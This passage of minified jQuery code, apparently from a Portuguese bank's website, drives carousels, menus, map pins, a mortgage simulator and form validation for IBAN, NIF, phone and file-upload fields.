t=n("#confirmation-modal-initial-view"),i=n("#confirmation-modal-success-view"),r=n("#confirmation-modal-error-view"),u=n("#confirmation-modal-btn-confirm");n("#confirmation-modal-btn-confirm").on("click",function(n){n.preventDefault();u.prop("disabled",!0).addClass("disabled");f().done(function(n){console.log("success",n);n.status==="success"||n.success===!0?(t.hide(),r.hide(),i.removeClass("hidden").fadeIn(300)):(t.hide(),i.hide(),r.removeClass("hidden").fadeIn(300))}).fail(function(n){console.log("fail",n);t.hide();i.hide();r.removeClass("hidden").fadeIn(300)}).always(function(){u.prop("disabled",!1).removeClass("disabled")})});n("#confirmation-modal-btn-retry").on("click",function(n){n.preventDefault();r.hide();i.hide();t.removeClass("hidden").fadeIn(300)})})}(jQuery),function(n){window.institucionalContactos={mode:"desktop",element:".group-all-main-contacts",msnry:null,destroyMasonry:function(){this.msnry!=null&&typeof this.msnry!="undefined"&&(this.msnry.destroy(),n(this.element).find(".grid-sizer, .gutter-sizer").remove())},setupPhone:function(){this.destroyMasonry()},setupTablet:function(){this.destroyMasonry()},setupDesktop:function(){n(this.element).append('<div class="grid-sizer"><\/div><div class="gutter-sizer"><\/div>');var t=document.querySelector(this.element);this.msnry=new Masonry(t,{columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".main-contact",percentPosition:!0,transitionDuration:0})},init:function(){var t=this;n(".main-contact").each(function(t){var r=n(this).find(".map").attr("id"),i="mapa"+t;n(this).find(".map").attr("id",i)});n(".main-contact .maps p").on("click",function(){n(this).toggleClass("open");n(this).closest(".maps").find(".collapse").toggleClass("in");t.msnry==null||typeof t.msnry=="undefined"||t.msnry.layout();var u=n(this).closest(".maps").find(".map").attr("id"),i=parseFloat(n(this).closest(".maps").find(".collapse").attr("data-lng")),r=parseFloat(n(this).closest(".maps").find(".collapse").attr("data-lat")),f=new google.maps.Map(document.getElementById(u),{zoom:15,center:{lat:r,lng:i}}),e={url:"/assets/svg/pin-orange.svg",labelOrigin:new google.maps.Point(15,18),scaledSize:new google.maps.Size(30,37)},s=new google.maps.Marker({position:{lat:r,lng:i},icon:e,animation:google.maps.Animation.DROP,map:f}),o=n(this);n(window).trigger("SitecoreContactsMapClicked",{item:o})});if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.institucionalContactos.init()})}(jQuery),function(n){window.cookies={mode:"desktop",element:".cookies-wrapper",setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this;if(n(this.element).length!==0){n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n(this.element).on("click",".close-cookies",function(){n(".cookies-wrapper").css("display","none")})}}};n(function(){window.cookies.init()})}(jQuery),function(n){window.creditoHabitacao={mode:"desktop",element:".ca-imoveis .box-houses",simulatorElement:"#simulador-credito-habitacao",destroyCarousel:function(){n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1});n(this.element).find(".owl-item").css("padding","5px")},setupTablet:function(){this.destroyCarousel()},setupDesktop:function(){this.destroyCarousel()},toggleSimForm:function(){n(".simulator-wrapper").is(":visible")?n(".simulator-wrapper").fadeToggle(500,function(){n(".form-wrapper").fadeToggle(500)}):n(".form-wrapper").fadeToggle(500,function(){n(".simulator-wrapper").fadeToggle(500)})},initSimulator:function(){var t=this;if(n(this.simulatorElement).length!==0&&n("#simuladorca_ex1").length>0){n("#simuladorca_ex1").slider();n("#simuladorca_ex1").on("slide",function(t){n("#simuladorca_ex1SliderVal").text(t.value)});n("#simuladorca_ex2").slider();n("#simuladorca_ex2").on("slide",function(t){n("#simuladorca_ex2SliderVal").text(t.value)});n("#simuladorca_ex3").slider();n("#simuladorca_ex3").on("slide",function(t){n("#simuladorca_ex3SliderVal").text(t.value)});n("#simuladorca_ex4").slider();n("#simuladorca_ex4").on("slide",function(t){n("#simuladorca_ex4SliderVal").text(t.value)});n(".date-lock-past").datetimepicker({minDate:moment(),dayViewHeaderFormat:"MMMM YYYY",viewMode:"years",format:"L",locale:"pt",showTodayButton:!0});n(".date-lock-future").datetimepicker({maxDate:moment(),dayViewHeaderFormat:"MMMM YYYY",viewMode:"years",format:"L",locale:"pt",showTodayButton:!0});n(".toggle-sim-form").on("click",function(){t.toggleSimForm()})}},initHouses:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})},init:function(){this.initSimulator();this.initHouses()}};n(function(){window.creditoHabitacao.init()})}(jQuery),function(n){window.pageSrollAnimation={mode:"desktop",element:".fullpage",setupPhone:function(){n("html").hasClass("fp-enabled")&&n.fn.fullpage.destroy("all")},setupTablet:function(){n("html").hasClass("fp-enabled")&&n.fn.fullpage.destroy("all")},setupDesktop:function(){n("#fullpage").fullpage({autoScrolling:!0,navigation:!1,scrollingSpeed:700,scrollOverflow:!0})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.pageSrollAnimation.init()})}(jQuery);$(function(){var f,e,r,t,i,u,n,o,s;for($(window).width()<993&&(f=document.getElementById("componentsection-0"),$(f).addClass("active")),e=$(".component-section__numbers").length,r=document.getElementsByClassName("component-section__total"),t=0;t<r.length;t++)for(r[t].innerHTML=e,i=0;i<r.length;i++)u=document.createElement("li"),n=document.createElement("a"),$(n).addClass("bullet_link"),i==t&&$(n).addClass("active"),o=document.createElement("span"),$(n).attr("href","#componentsection-"+i),$(n).attr("id","link-"+i),n.appendChild(o),u.appendChild(n),s=document.getElementsByClassName("dots-list-"+t)[0],s.appendChild(u)});$("html").on("mousewheel DOMMouseScroll",function(){setTimeout(function(){$(".fp-enabled").length>0&&($(".fp-viewing-0").length<=0?$(".header-default").addClass("fixed"):$(".header-default").removeClass("fixed"))},500)});$(function(){setTimeout(function(){var n=$(".section.active .fixed-section__screen").attr("src");n!=""?($("#get-fixed-section").attr("src",n),$(".fixed-section").css({display:"block",opacity:1})):$(".fixed-section").css({display:"none",opacity:0})},5)});$("html").on("mousewheel DOMMouseScroll",function(){setTimeout(function(){var n,t;$(".section.active .fixed-section__screen").length>0?(n=$(".section.active .fixed-section__screen").attr("src"),n!=""?($("#get-fixed-section").attr("src",n),$(".fixed-section").css({display:"block",opacity:1})):$(".fixed-section").css({display:"none",opacity:0}),$(".section.active .gif .background-img").length>0?(t=$(".section.active .gif .background-img").attr("src"),t!=""?($("#get-fixed-gif").css({display:"flex",opacity:1}),$("#get-fixed-gif").attr("src",t)):($("#get-fixed-gif").attr("src",""),$("#get-fixed-gif").css({display:"none",opacity:0}))):($("#get-fixed-gif").attr("src",""),$("#get-fixed-gif").css({display:"none",opacity:0}))):$(".fixed-section").css({display:"none",opacity:0})},300)});$(".fullpage__buttons button.previous").on("click",function(){var n=$(".component-section.active").find(".component-section__order").text()-1,t=parseInt(n)-1;$("#componentsection-"+t).length>0&&($("#componentsection-"+n).hide(),$("#componentsection-"+t).show(),$("#componentsection-"+n).removeClass("active"),$("#componentsection-"+t).addClass("active"));window.global.triggerResize()});$(".fullpage__buttons button.next").on("click",function(){var n=$(".component-section.active").find(".component-section__order").text()-1,t=parseInt(n)+1;$("#componentsection-"+t).length>0&&($("#componentsection-"+n).hide(),$("#componentsection-"+t).show(),$("#componentsection-"+n).removeClass("active"),$("#componentsection-"+t).addClass("active"));window.global.triggerResize()});$("#arrow-up-top").on("click",function(){$.fn.fullpage.moveTo(1)});$("html").on("mousewheel DOMMouseScroll",function(){setTimeout(function(){$(".section.active .animated-images .img-right").length>0&&$(".section.active .animated-images .img-mid").length>0&&$(".section.active .animated-images .img-left").length>0?($(".animated-images .img-right").addClass("visible"),$(".animated-images .img-mid").addClass("visible"),$(".animated-images .img-left").addClass("visible")):($(".animated-images .img-right").removeClass("visible"),$(".animated-images .img-mid").removeClass("visible"),$(".animated-images .img-left").removeClass("visible"))},300)});$("html").on("mousewheel DOMMouseScroll",function(){setTimeout(function(){$(".section.active .open-account-sms.purple-open-account-sms").length>0?$(".open-account-sms.purple-open-account-sms").addClass("visible"):$(".open-account-sms.purple-open-account-sms").removeClass("visible")},1500)});$(function(){});$("html").on("mousewheel DOMMouseScroll",function(){setTimeout(function(){$(".section.active.component-section.newPhone").length>0?$(".fixed-section__frame").addClass("newPhone"):$(".fixed-section__frame").removeClass("newPhone")},300)});(function(n){window.iconHighlightTeaserScroll={mode:"desktop",element:".iconHighlightTeaserScroll .iconHighlightTeaserScroll__container",setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},scrollHandler:function(){if(n(".iconHighlightTeaserScroll").length>0){let t=new IntersectionObserver(function(t){t.forEach(function(t){let f=t.target.parentNode,i=Array.prototype.indexOf.call(f.children,t.target),r=n(".iconHighlightTeaserScroll__container--left .iconHighlightTeaserScroll__container-imgbox .iconHighlightTeaserScroll__container-img"),u=n(".iconHighlightTeaserScroll__container--right .iconHighlightTeaserScroll__box");t.intersectionRatio==1&&t.target.offsetTop-t.target.offsetHeight-180<window.pageYOffset?(r.each(function(n,t){t.classList.add("inactive")}),u.each(function(n,t){t.classList.add("inactive")}),r[i].classList.remove("inactive"),u[i].classList.remove("inactive")):(r[i].classList.add("inactive"),u[i].classList.add("inactive"))})});document.querySelectorAll(".iconHighlightTeaserScroll__container--right .iconHighlightTeaserScroll__box").forEach(function(n){t.observe(n)})}},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.iconHighlightTeaserScroll.init();n(window).on("scroll",function(){window.iconHighlightTeaserScroll.scrollHandler()})})})(jQuery),function(n){window.iconSliderNavigation={mode:"desktop",element:".icon-navigation .icon-navigation__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&(n(".owl-nav").remove(),n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy"))},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!0,loop:!1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:3,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!0,loop:!1})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:5,stagePadding:50,margin:0,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!0,loop:!1,responsive:{991:{items:4},1199:{items:5}}})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.iconSliderNavigation.init()})}(jQuery),function(n){window.infoCardSlider={mode:"desktop",element:".info-card-slider .info-card-content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,margin:16,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,margin:16,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,stagePadding:1,margin:16,autoWidth:!1,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!1})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.infoCardSlider.init()})}(jQuery),function(n){window.infoLinkCardTeaser={mode:"desktop",element:".infoLinkCardTeaser .infoLinkCardTeaser__container",setupPhone:function(){var t=n("#pills-informacao .infoLinkCardTeaser__container").length,i=n("#pills-seguranca .infoLinkCardTeaser__container").length;t>3&&(n("#pills-informacao .infoLinkCardTeaser__container:nth-child(n+4)").css("display","none"),n(".infoLinkCardTeaser-Informacao__btn-show-more").removeClass("hidden"));i>3&&(n("#pills-seguranca .infoLinkCardTeaser__container:nth-child(n+4)").css("display","none"),n(".infoLinkCardTeaser-Seguranca__btn-show-more").removeClass("hidden"));n(".infoLinkCardTeaser-Informacao__btn-show-more").on("click",function(){n("#pills-informacao .infoLinkCardTeaser__container:hidden").slice(0,3).fadeIn();n("#pills-informacao .infoLinkCardTeaser__container:hidden").length<1&&n(this).fadeOut()});n(".infoLinkCardTeaser-Seguranca__btn-show-more").on("click",function(){n("#pills-seguranca .infoLinkCardTeaser__container:hidden").slice(0,3).fadeIn();n("#pills-seguranca .infoLinkCardTeaser__container:hidden").length<1&&n(this).fadeOut()})},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.infoLinkCardTeaser.init()})}(jQuery),function(n){window.listCardTeaser={mode:"desktop",element:".list-card-teaser-navigation .list-card-teaser__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,touchDrag:!0,mouseDrag:!0,margin:10,dots:!0,nav:!1,loop:!1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:3,touchDrag:!0,mouseDrag:!0,margin:10,dots:!0,nav:!1,loop:!1})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({dots:!1,nav:!0,loop:!0,navText:["<img src='/assets/svg/green-arrow-left.svg'>","<img src='/assets/svg/green-arrow-right.svg'>"],responsive:{991:{items:3},1200:{items:4},1450:{items:5}}})},init:function(){var t=this;if(n(this.element).length!==0){window.global.triggerResize();n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}}};n(function(){window.listCardTeaser.init()})}(jQuery),function(n){window.listRoundTeaser={mode:"desktop",element:".list-round-teaser-navigation .list-round-teaser__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,center:!0,loop:!0,stagePadding:100,dots:!0,nav:!1,touchDrag:!0,mouseDrag:!0})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:3,touchDrag:!0,mouseDrag:!0,margin:10,dots:!0,nav:!1,loop:!1})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:5,dots:!1,nav:!1,loop:!1})},init:function(){var t=this;if(n(this.element).length!==0){window.global.triggerResize();n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}}};n(function(){window.listRoundTeaser.init()})}(jQuery);CA=CA||{},function(n){CA.menu=function(){return{el:n(".menu"),init:function(){var t=this;n(window).on("modeChanged",function(t,i){switch(i){case global.PHONE:n(".header").hasClass("is--open")&&(n(".header").removeClass("is--open"),n(".menu__mobile").addClass("is--open"));break;case global.TABLET:n(".menu__mobile").hasClass("is--open")&&(n(".menu__mobile").removeClass("is--open"),n(".header").addClass("is--open"))}});this.menuListen(this);this.mobileEvents();this.visibleTab(0);this.mobileMenu()},menuListen:function(){var t=this,i=n(".main-menu").find(" > ul:not(.menu-ul-ajuda)"),u=n("body > *:not(.header)"),r=n("#menu-collapse");search=n("#search-collapse");i.on("mouseover focus click","li:not(.menu-li-search)",function(r){if(n(this).is(".empty")){n(window).width()>=992?n(".header").removeClass("is--open"):n(".menu__content").find(".menu__tab.is--visible").removeClass("is--visible");return}var u=n(r.currentTarget).find("a");return n(i).find("li:not(.menu-li-search)").find("a").removeClass("is--hover"),n(u).addClass("is--hover"),t.visibilityMenu(r.currentTarget),!1});n(".header").on("mouseleave",function(){n(i).find("li:not(.menu-li-search)").find("a").removeClass("is--hover");n(window).width()>=992&&t.toggleClassMenu(!1)});n(".index").on("touchend",function(){n(i).find("li:not(.menu-li-search)").find("a").removeClass("is--hover");n(window).width()>=992&&t.toggleClassMenu(!1)});r.on("shown.bs.collapse",function(){console.log("menu show");t.toggleClassMenu(!0);n("body").addClass("remove--scroll")});r.on("hide.bs.collapse",function(){console.log("menu hide");t.toggleClassMenu(!1);n("body").removeClass("remove--scroll")});search.on("shown.bs.collapse",function(){console.log("search show");t.toggleSearchMenu(!0);n("body").addClass("remove--scroll");n("header").addClass("search--open")});search.on("hide.bs.collapse",function(){console.log("search hide");t.toggleSearchMenu(!1);n("body").removeClass("remove--scroll");n("header").removeClass("search--open")})},mobileEvents:function(){var t=n(".menu__mobile");n(t).on("click",".menu__mobile-title",function(){return n(this).closest(".menu__mobile-item").find(".menu__mobile-children").eq(0).addClass("active"),n(this).attr("href")=="#"?!1:void 0});n(t).on("click",".menu__mobile-back",function(){return n(this).closest(".menu__mobile-children").removeClass("active"),!1})},cloneEltoMobile:function(t){n(t).clone().prependTo(".menu__mobile-bottom")},mobileMenu:function(){var t=n(window).width();n(".menu__mobile-move").width(t*3);n(".menu__mobile-move").find("div").width(t)},visibilityMenu:function(t){var e=this,u=n(t).index(),f=n(t).find("a").attr("href"),i,r;n(".header-institucional").length?f!=="#"?(i=n(t).index(),this.visibleTab(i),this.toggleClassMenu(!0)):this.toggleClassMenu(!1):(r=this.visibleTab(u),r&&this.toggleClassMenu(!0))},visibleTab:function(t){var r=this,i;return(n(r.el).find(".menu__tab").removeClass("is--visible"),i=n(n(r.el).find(".menu__tab").eq(t)),!i.is(".is--empty"))?(i.addClass("is--visible"),!0):!1},toggleClassMenu:function(t){var u=this,r=n(window).width()>767,i=r?n(".header"):n(".menu__mobile");t&&!n(i).hasClass("is--open")&&n(i).addClass("is--open");t||(n(i).removeClass("is--open"),n(".menu-mobile").attr("aria-expanded",!1));r||n(i).find("*").removeClass("active")},toggleSearchMenu:function(t){var r=this,i=n(".menu__search");t&&!n(i).hasClass("is--open")&&n(i).addClass("is--open");t||n(i).removeClass("is--open")}}};n(function(){n(".menu").length!==0&&CA.menu().init()})}(jQuery),function(n){window.modalSearchClinic={mode:"desktop",element:".modal-search-clinic .modal-search-clinic__content",swiper:null,destroySwiperCarousel:function(){n(this.element).removeClass("swiper-container swiper-container-horizontal swiper-container-multirow").children(".grid").removeClass("swiper-wrapper");n(this.element).children(".pagination").removeClass("swiper-pagination swiper-pagination-clickable swiper-pagination-bullets").empty()},setupPhone:function(){n(this.element).length!==0&&this.swiper!=null&&(this.swiper.destroy(),this.destroySwiperCarousel())},setupTablet:function(){n(this.element).length!==0&&(this.swiper!=null&&(this.swiper.destroy(),this.destroySwiperCarousel()),n(this.element).addClass("swiper-container").children(".grid").addClass("swiper-wrapper"),n(this.element).children(".pagination").addClass("swiper-pagination"),this.swiper=new Swiper(this.element,{slidesPerView:2,slidesPerColumn:15,spaceBetween:24,pagination:{el:".swiper-pagination",clickable:!0}}))},setupDesktop:function(){n(this.element).length!==0&&(this.swiper!=null&&(this.swiper.destroy(),this.destroySwiperCarousel()),n(this.element).addClass("swiper-container").children(".grid").addClass("swiper-wrapper"),n(this.element).children(".pagination").addClass("swiper-pagination"),this.swiper=new Swiper(this.element,{slidesPerView:2,slidesPerColumn:15,spaceBetween:50,pagination:{el:".swiper-pagination",clickable:!0}}))},init:function(){var t=this;if(n(this.element).length!==0){n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n("#modal-search-clinic").on("shown.bs.modal",function(){window.global.triggerResize()})}}};n(function(){window.modalSearchClinic.init()})}(jQuery),function(n){window.modal={setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},fileList:[],FILESIZE_MULTIPLE:8388608,init:function(){function i(n){return/^(9[1236]\d{7})$/.test(n)}function r(n){var e,i,r,t,u,f,o;if(!n||(n=n.replace(/\s+/g,"").toUpperCase(),n.length<15||n.length>34))return!1;for(e=n.slice(4)+n.slice(0,4),i="",r=0;r<e.length;r++)if(t=e.charAt(r),t>="A"&&t<="Z")i+=(t.charCodeAt(0)-55).toString();else if(t>="0"&&t<="9")i+=t;else return!1;for(u=0,f=0;f<i.length;f+=7)o=u+i.substr(f,7),u=parseInt(o,10)%97;return u===1}function u(n){return/^[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/.test(n)}function f(n){if(!/^\d{9}$/.test(n))return!1;if(!["1","2","3","5","6","7","8","9"].includes(n.charAt(0)))return!1;const t=n.split("").map(Number);let i=0;for(let n=0;n<8;n++)i+=t[n]*(9-n);const r=i%11,u=r<2?0:11-r;return u===t[8]}var t=this;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n(".submit-form").on("click",function(){n(this).closest("form.jquery-validation").valid()});n(".modal").on("hidden.bs.modal",function(){n(".modal:visible").length>0&&n("body").addClass("modal-open");const t=n(this).attr("data-ref-form")&&n("#"+n(this).attr("data-ref-form")).length?"#"+n(this).attr("data-ref-form"):"form.jquery-validation";n(t).length&&(n(t)[0].reset(),n(t).validate().resetForm(),n(t+" .form-control").removeClass("invalid-input").removeClass("valid"),n(t+" .checkbox input").removeClass("invalid-input").removeClass("valid"),n(t+" .form-group.agencias .selectpicker").empty(),n(t+" .form-group.agencias .selectpicker").append('<option value="" selected disabled>Indique a sua Agência<\/option>'),n(t+" .form-group.agencias .bootstrap-select button").prop("disabled",!0),n(t+" .form-group .selectpicker").removeClass("valid").selectpicker("val",[""]),n(t+" .form-group .selectpicker").selectpicker("refresh"),n(t+" .form-group .filename").empty(),n("#form-candidatura-num-referencia")&&n("#form-candidatura-num-referencia").css("display","none"),n("#candidatura-educa-goback")&&(n("#candidatura-educa-goback").trigger("click"),n("#candidatura-educa-clear").trigger("click"),n("#caEduca-selectedCount").text("0 estágios seleccionados")),window.modal.fileList.splice(0,window.modal.fileList.length));for(var i=0;i<n(".g-recaptcha").length;i++)n(".g-recaptcha").removeClass("error"),grecaptcha.reset(i)});n(".date-lock-past").datetimepicker({minDate:moment(),dayViewHeaderFormat:"MMMM YYYY",format:"L",locale:"pt",showTodayButton:!0});n(".date-lock-future").datetimepicker({maxDate:moment(),dayViewHeaderFormat:"MMMM YYYY",format:"L",locale:"pt",showTodayButton:!0});n(".numericOnly").on("keypress",function(n){if(navigator.userAgent.indexOf("Firefox")){if(!(n.key>-1&&n.key<10||n.key=="Backspace"||n.key=="ArrowLeft"||n.key=="ArrowRight"||n.key=="Delete"||n.key=="Tab"))return!1}else if(String.fromCharCode(n.key).match(/[^0-9]/g))return!1});n(".numericDashOnly").on("keypress",function(n){if(navigator.userAgent.indexOf("Firefox")){if(!(n.key>-1&&n.key<10||n.key=="Backspace"||n.key=="ArrowLeft"||n.key=="ArrowRight"||n.key=="Delete"||n.key=="Tab"||n.key=="-"))return!1}else if(String.fromCharCode(n.key).match(/[^0-9\-]/g))return!1});n(".numericDecimalOnly").on("keypress",function(n){if(navigator.userAgent.indexOf("Firefox")){if(!(n.key>-1&&n.key<10||n.key=="Backspace"||n.key=="ArrowLeft"||n.key=="ArrowRight"||n.key=="Delete"||n.key=="Tab"||n.key==","))return!1}else if(String.fromCharCode(n.key).match(/[^0-9\,]/g))return!1});n.validator.addMethod("require_from_group",function(t,i,r){var u=n(r[1],i.form),f=u.filter(":checked"),e=f.length>=r[0];return n(i).data("being_validated")||(u.data("being_validated",!0),u.each(function(){n(this).valid()}),u.data("being_validated",!1)),e},n.validator.format("Selecione pelo menos uma opção."));n.validator.setDefaults({errorPlacement:function(n,t){t.attr("name")==="conheceu[]"||t.attr("name")==="conheceuOutro"?n.appendTo("#conheceu-container .error-container"):n.insertAfter(t)}});n.validator.addMethod("required_if_checked",function(t,i,r){var u=n(r[0]).is(":checked");return!u||u&&t.trim()!==""},"Este campo é obrigatório.");n.validator.addMethod("validarTelemovelReal",function(n,t){return this.optional(t)||i(n)},"Insira um número de telemóvel válido.");n.validator.addMethod("validarEmailReal",function(n,t){return this.optional(t)||u(n)},"Insira um e-mail válido.");n.validator.addMethod("validarNIF",function(n,t){return this.optional(t)||f(n)},"Insira um NIF válido.");n.validator.addMethod("postalCode",function(n){return/^([0-9]{4})+-+([0-9]{3})$/.test(n)});n.validator.addMethod("anoLectivo",function(n){return/^\d{4}\/\d{4}$/.test(n)});n.validator.addMethod("selectValue",function(t,i){return!n(i).find(".dropdown-menu li.disabled").hasClass("selected")});n.validator.addMethod("decimalValue",function(n){return/^[0-9]+(\,([0-9]\w{0,2}))?$/.test(n)});n.validator.addMethod("filesize",function(n,t,i){return this.optional(t)||t.files[0].size<=i&&t.files[0].size>0},"O tamanho máximo do ficheiro deve ser 2MB");n.validator.addMethod("filesize1",function(n,t,i){return this.optional(t)||t.files[0].size<=i&&t.files[0].size>0},"O tamanho máximo do ficheiro deve ser 1MB");n.validator.addMethod("filesizezip",function(n,t,i){return this.optional(t)||t.files[0].size<=i&&t.files[0].size>0},"O tamanho máximo do ficheiro deve ser 15MB");n.validator.addMethod("only_pdf",function(n,i,r){let u=t.fileList.filter(function(n){return n.type!=="application/pdf"}).length===0;return r&&u},"Insira apenas documentos em formato PDF");n.validator.addMethod("only_zip",function(n,i,r){let u=t.fileList.filter(function(n){return n.type!=="application/zip"}).length===0;return r&&u},"Insira apenas documentos em formato ZIP");n.validator.addMethod("iban",function(n,t){return this.optional(t)||r(n)},"Introduza um IBAN válido.");n.validator.addMethod("required_multiple",function(n,i,r){return r&&t.fileList.length>0},"Insira pelo menos um documento");n.validator.addMethod("max_files_size",function(n,t){const i=t.files,r=1048576;if(i.length>3)return!1;for(let n=0;n<i.length;n++)if(i[n].size>r)return!1;return!0},"Insira no máximo 3 ficheiros com um tamanho máximo de 1 MB cada.");n.validator.addMethod("validar_num_emprestimo",function(n,t){return this.optional(t)||/^(61|52)\d{9}$/.test(n)},"Número de empréstimo inválido");for(let t=0;t<n("form.jquery-validation").length;t++)n("form.jquery-validation").eq(t).validate({errorClass:"invalid-input",wrapper:"li",rules:{"academicFormationType[]":{required:!0},"academicFormationArea[]":{required:!0},"academicYear[]":{required:!0},"school[]":{required:!0},"conheceu[]":{require_from_group:[1,".checkbox-inline input"]},conheceuOutro:{required_if_checked:"#checkbox-outro"},name:{required:!0,minlength:2},condicoes:{required:!0},compromisso:{required:!0},tratamentoDados:{required:!0},iban:{required:!0,iban:!0},ibanOic:{required:!0,iban:!0},tratamentoDados2:{required:!0},curso:{required:!0,minlength:2},empresa:{required:!0,minlength:2},nif:{required:!0,minlength:9,maxlength:9,digits:!0,validarNIF:!0},niss:{required:!0,minlength:9,maxlength:9,digits:!0},nifCliente:{required:!0,minlength:9,maxlength:9,digits:!0,validarNIF:!0},nipc:{required:!0,minlength:9,maxlength:9,digits:!0},email:{required:!0,email:!0,validarEmailReal:!0},emprestimo:{required:!0,minlength:11,maxlength:11,digits:!0,validar_num_emprestimo:!0},phone:{required:!0,minlength:9,maxlength:9,digits:!0,validarTelemovelReal:!0},internationalPhone:{required:!0,digits:!0},postalCode:{required:!0,postalCode:!0},anoLectivo:{required:!0,anoLectivo:!0},inputCaixa:{required:!0,selectValue:!0},inputFundos:{required:!0,selectValue:!0},inputTipoResgate:{required:!0,selectValue:!0},inputMotivoResgate:{required:!0,selectValue:!0},investmentAccount:{required:!0},qtUps:{required:!0},inputAgencia:{required:function(){return n(".form-group.caixas .selectpicker").hasClass("valid")},selectValue:!0},inputAssunto:{required:!0,selectValue:!0},inputTema:{required:function(){return n(".form-group.assunto .selectpicker").hasClass("valid")},selectValue:!0},inputContactScheduleBeggining:{required:!0,selectValue:!0},inputContactScheduleEnd:{required:!0,selectValue:!0},factura:{required:!0},montante:{required:!0,decimalValue:!0},date:{required:!0},expirationDate:{required:!0},file:{required:!0,extension:"pdf|doc|docx",filesize:2097152},zipFile:{required:!0,extension:"zip",filesizezip:15728640,only_pdf:!0},nationality:{required:!0},address:{required:!0},location:{required:!0},idCard:{required:!0},cicloEstudos:{required:!0},parentesco:{required:!0},mobilePhone:{required:!0,minlength:9,maxlength:9,digits:!0},qualifications:{required:!0},cc:{required:!0},checkbox:{required:!0},district:{required:!0},county:{required:!0},description:{required:!0,maxlength:2e3},fileMultiple:{required_multiple:!0,only_pdf:!0},limitedFileMultiple:{only_pdf:!0,max_files_size:!0}},messages:{name:"Insira um nome com mais de dois caracteres",condicoes:"Por 